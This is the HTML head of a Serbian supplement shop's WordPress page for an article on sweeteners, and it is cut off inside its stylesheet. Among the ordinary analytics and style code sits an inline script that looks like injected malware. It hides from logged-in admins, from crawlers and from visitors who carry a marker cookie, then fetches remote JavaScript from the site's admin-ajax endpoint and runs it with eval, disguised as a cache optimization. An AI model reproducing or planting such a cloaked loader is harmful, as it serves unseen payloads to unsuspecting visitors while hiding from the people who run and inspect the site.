

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://balkan-healthcare.rs/zasladivaci/
body_size: 102859
content:
<!doctype html>
<html lang="sr-RS" prefix="og: https://ogp.me/ns#">

<head>
	
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WVHLKNC');</script>
<!-- End Google Tag Manager -->

  <!-- Global site tag (gtag.js) - Google Analytics -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-109523423-1"></script>
  <script>
  window.dataLayer = window.dataLayer || [];

  function gtag() {
    dataLayer.push(arguments);
  }
  gtag('js', new Date());

  gtag('config', 'UA-109523423-1');
  </script>

<meta name="facebook-domain-verification" content="o0p7rx519pmj6kx6s70wbdxvs98p21" />

  <meta name="p:domain_verify" content="fece77a01f5e175f405ed437cd39bd57" />
  <meta charset="UTF-8">

  <link rel="shortcut icon" href="/favicon.ico" />
  <link rel="icon" type="image/vnd.microsoft.icon" href="/favicon.ico">
  <link rel="icon" type="image/x-icon" href="/favicon.ico">
  <link rel="icon" href="/favicon.ico" />

  <meta name="google-site-verification" content="5pMOC622WhMKUyzB9RbdjnPAaYPk7ZBAuSnt1kKy0lc" />
  <meta name="msvalidate.01" content="9BF7CA43D5B913DF6B52A65D3B2D1F22" />
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2.0">
  <!-- Open Graph / Facebook -->
  <meta property="fb:app_id" content="138111948124733" />
  <meta property="og:type" content="website">
  <meta property="og:url" content="https://balkan-healthcare.rs/">
  <meta property="og:title" content="Balkan Healthcare | Tečni Kolagen | Omega 3">
  <meta property="og:description"
    content="Nas asortiman sadrži omega 3 kapsule kao i tečni kolagen u bočici od 500 ml. Kolagen Srbija tj. Balkan Healthcare se nalazi u Novom Sadu">
  <meta property="og:image" content="https://balkan-healthcare.rs/wp-content/uploads/2019/08/beautiful-woman.png">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <link rel="pingback" href="https://balkan-healthcare.rs/xmlrpc.php">
	
  <!-- Facebook Pixel Code -->
  <script>
  ! function(f, b, e, v, n, t, s) {
    if (f.fbq) return;
    n = f.fbq = function() {
      n.callMethod ?
        n.callMethod.apply(n, arguments) : n.queue.push(arguments)
    };
    if (!f._fbq) f._fbq = n;
    n.push = n;
    n.loaded = !0;
    n.version = '2.0';
    n.queue = [];
    t = b.createElement(e);
    t.async = !0;
    t.src = v;
    s = b.getElementsByTagName(e)[0];
    s.parentNode.insertBefore(t, s)
  }(window, document, 'script',
    'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '776264029655047');
  fbq('track', 'PageView');
  </script>
  <noscript><img height="1" width="1" style="display:none"
      src="https://www.facebook.com/tr?id=776264029655047&ev=PageView&noscript=1" /></noscript>
  <!-- End Facebook Pixel Code -->




  <script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://balkan-healthcare.rs/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script>	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Sve što treba da znate o zaslađivačima | Wetality Kolagen Srbija | Balkan Healthcare</title>
<meta name="description" content="Sad znamo, da neki zaslađivači mogu biti i puno gori od šećera i da činjenica, da je nešto dozvoljeno, ne znači da nije štetno."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://balkan-healthcare.rs/zasladivaci/" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Ana Prtain" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="4 minutes" />
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Wetality Kolagen Srbija | Balkan Healthcare &raquo; dovod" href="https://balkan-healthcare.rs/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wetality Kolagen Srbija | Balkan Healthcare &raquo; dovod komentara" href="https://balkan-healthcare.rs/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wetality Kolagen Srbija | Balkan Healthcare &raquo; dovod komentara na Sve što treba da znate o zaslađivačima" href="https://balkan-healthcare.rs/zasladivaci/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/balkan-healthcare.rs\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='pt-cv-public-style-css' href='https://balkan-healthcare.rs/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=4.2' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='storefront-gutenberg-blocks-css' href='https://balkan-healthcare.rs/wp-content/themes/storefront/assets/css/base/gutenberg-blocks.css?ver=4.6.1' media='all' />
<style id='storefront-gutenberg-blocks-inline-css'>

				.wp-block-button__link:not(.has-text-color) {
					color: #333333;
				}

				.wp-block-button__link:not(.has-text-color):hover,
				.wp-block-button__link:not(.has-text-color):focus,
				.wp-block-button__link:not(.has-text-color):active {
					color: #333333;
				}

				.wp-block-button__link:not(.has-background) {
					background-color: #eeeeee;
				}

				.wp-block-button__link:not(.has-background):hover,
				.wp-block-button__link:not(.has-background):focus,
				.wp-block-button__link:not(.has-background):active {
					border-color: #d5d5d5;
					background-color: #d5d5d5;
				}

				.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
					background-color: #eeeeee;
					border-color: #eeeeee;
					color: #333333;
				}

				.wp-block-quote footer,
				.wp-block-quote cite,
				.wp-block-quote__citation {
					color: #6d6d6d;
				}

				.wp-block-pullquote cite,
				.wp-block-pullquote footer,
				.wp-block-pullquote__citation {
					color: #6d6d6d;
				}

				.wp-block-image figcaption {
					color: #6d6d6d;
				}

				.wp-block-separator.is-style-dots::before {
					color: #333333;
				}

				.wp-block-file a.wp-block-file__button {
					color: #333333;
					background-color: #eeeeee;
					border-color: #eeeeee;
				}

				.wp-block-file a.wp-block-file__button:hover,
				.wp-block-file a.wp-block-file__button:focus,
				.wp-block-file a.wp-block-file__button:active {
					color: #333333;
					background-color: #d5d5d5;
				}

				.wp-block-code,
				.wp-block-preformatted pre {
					color: #6d6d6d;
				}

				.wp-block-table:not( .has-background ):not( .is-style-stripes ) tbody tr:nth-child(2n) td {
					background-color: #fdfdfd;
				}

				.wp-block-cover .wp-block-cover__inner-container h1:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h2:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h3:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h4:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h5:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h6:not(.has-text-color) {
					color: #000000;
				}

				.wc-block-components-price-slider__range-input-progress,
				.rtl .wc-block-components-price-slider__range-input-progress {
					--range-color: #849631;
				}

				/* Target only IE11 */
				@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
					.wc-block-components-price-slider__range-input-progress {
						background: #849631;
					}
				}

				.wc-block-components-button:not(.is-link) {
					background-color: #333333;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):hover,
				.wc-block-components-button:not(.is-link):focus,
				.wc-block-components-button:not(.is-link):active {
					background-color: #1a1a1a;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):disabled {
					background-color: #333333;
					color: #ffffff;
				}

				.wc-block-cart__submit-container {
					background-color: #ffffff;
				}

				.wc-block-cart__submit-container::before {
					color: rgba(220,220,220,0.5);
				}

				.wc-block-components-order-summary-item__quantity {
					background-color: #ffffff;
					border-color: #6d6d6d;
					box-shadow: 0 0 0 2px #ffffff;
					color: #6d6d6d;
				}
			
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://balkan-healthcare.rs/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://balkan-healthcare.rs/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='storefront-css' href='https://balkan-healthcare.rs/wp-content/themes/storefront/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='fawesome-css' href='https://balkan-healthcare.rs/wp-content/themes/storefront-child-theme/css/font-awesome.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='owl-css-css' href='https://balkan-healthcare.rs/wp-content/themes/storefront-child-theme/css/owl.carousel.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='owl-theme-css-css' href='https://balkan-healthcare.rs/wp-content/themes/storefront-child-theme/css/owl.theme.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://balkan-healthcare.rs/wp-content/themes/storefront-child-theme/css/animate.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://balkan-healthcare.rs/wp-content/themes/storefront-child-theme/css/bootstrap.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='storefront-style-css' href='https://balkan-healthcare.rs/wp-content/themes/storefront/style.css?ver=6.8.3' media='all' />
<style id='storefront-style-inline-css'>

			.main-navigation ul li a,
			.site-title a,
			ul.menu li a,
			.site-branding h1 a,
			button.menu-toggle,
			button.menu-toggle:hover,
			.handheld-navigation .dropdown-toggle {
				color: #333333;
			}

			button.menu-toggle,
			button.menu-toggle:hover {
				border-color: #333333;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header ul.menu li.current-menu-item > a {
				color: #747474;
			}

			table:not( .has-background ) th {
				background-color: #f8f8f8;
			}

			table:not( .has-background ) tbody td {
				background-color: #fdfdfd;
			}

			table:not( .has-background ) tbody tr:nth-child(2n) td,
			fieldset,
			fieldset legend {
				background-color: #fbfbfb;
			}

			.site-header,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.storefront-handheld-footer-bar,
			.storefront-handheld-footer-bar ul li > a,
			.storefront-handheld-footer-bar ul li.search .site-search,
			button.menu-toggle,
			button.menu-toggle:hover {
				background-color: #ffffff;
			}

			p.site-description,
			.site-header,
			.storefront-handheld-footer-bar {
				color: #404040;
			}

			button.menu-toggle:after,
			button.menu-toggle:before,
			button.menu-toggle span:before {
				background-color: #333333;
			}

			h1, h2, h3, h4, h5, h6, .wc-block-grid__product-title {
				color: #333333;
			}

			.widget h1 {
				border-bottom-color: #333333;
			}

			body,
			.secondary-navigation a {
				color: #6d6d6d;
			}

			.widget-area .widget a,
			.hentry .entry-header .posted-on a,
			.hentry .entry-header .post-author a,
			.hentry .entry-header .post-comments a,
			.hentry .entry-header .byline a {
				color: #727272;
			}

			a {
				color: #849631;
			}

			a:focus,
			button:focus,
			.button.alt:focus,
			input:focus,
			textarea:focus,
			input[type="button"]:focus,
			input[type="reset"]:focus,
			input[type="submit"]:focus,
			input[type="email"]:focus,
			input[type="tel"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus {
				outline-color: #849631;
			}

			button, input[type="button"], input[type="reset"], input[type="submit"], .button, .widget a.button {
				background-color: #eeeeee;
				border-color: #eeeeee;
				color: #333333;
			}

			button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .widget a.button:hover {
				background-color: #d5d5d5;
				border-color: #d5d5d5;
				color: #333333;
			}

			button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .widget-area .widget a.button.alt {
				background-color: #333333;
				border-color: #333333;
				color: #ffffff;
			}

			button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .widget-area .widget a.button.alt:hover {
				background-color: #1a1a1a;
				border-color: #1a1a1a;
				color: #ffffff;
			}

			.pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #636363;
			}

			#comments .comment-list .comment-content .comment-text {
				background-color: #f8f8f8;
			}

			.site-footer {
				background-color: #f8f8f8;
				color: #545252;
			}

			.site-footer a:not(.button):not(.components-button) {
				color: #333333;
			}

			.site-footer .storefront-handheld-footer-bar a:not(.button):not(.components-button) {
				color: #333333;
			}

			.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6, .site-footer .widget .widget-title, .site-footer .widget .widgettitle {
				color: #333333;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title {
				color: #000000;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content {
				color: #000000;
			}

			@media screen and ( min-width: 768px ) {
				.secondary-navigation ul.menu a:hover {
					color: #595959;
				}

				.secondary-navigation ul.menu a {
					color: #404040;
				}

				.main-navigation ul.menu ul.sub-menu,
				.main-navigation ul.nav-menu ul.children {
					background-color: #f0f0f0;
				}

				.site-header {
					border-bottom-color: #f0f0f0;
				}
			}
</style>
<link rel='stylesheet' id='storefront-child-style-css' href='https://balkan-healthcare.rs/wp-content/themes/storefront-child-theme/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='responsive-css-css' href='https://balkan-healthcare.rs/wp-content/themes/storefront-child-theme/css/responsive.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='storefront-icons-css' href='https://balkan-healthcare.rs/wp-content/themes/storefront/assets/css/base/icons.css?ver=4.6.1' media='all' />
<link rel='stylesheet' id='storefront-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C300italic%2C400italic%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=4.6.1' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://balkan-healthcare.rs/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://balkan-healthcare.rs/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='elementor-post-2388-css' href='https://balkan-healthcare.rs/wp-content/uploads/elementor/css/post-2388.css?ver=1768587718' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-style-css' href='https://balkan-healthcare.rs/wp-content/themes/storefront/assets/css/woocommerce/woocommerce.css?ver=4.6.1' media='all' />
<style id='storefront-woocommerce-style-inline-css'>
@font-face {
				font-family: star;
				src: url(https://balkan-healthcare.rs/wp-content/plugins/woocommerce/assets/fonts/star.eot);
				src:
					url(https://balkan-healthcare.rs/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype"),
					url(https://balkan-healthcare.rs/wp-content/plugins/woocommerce/assets/fonts/star.woff) format("woff"),
					url(https://balkan-healthcare.rs/wp-content/plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),
					url(https://balkan-healthcare.rs/wp-content/plugins/woocommerce/assets/fonts/star.svg#star) format("svg");
				font-weight: 400;
				font-style: normal;
			}
			@font-face {
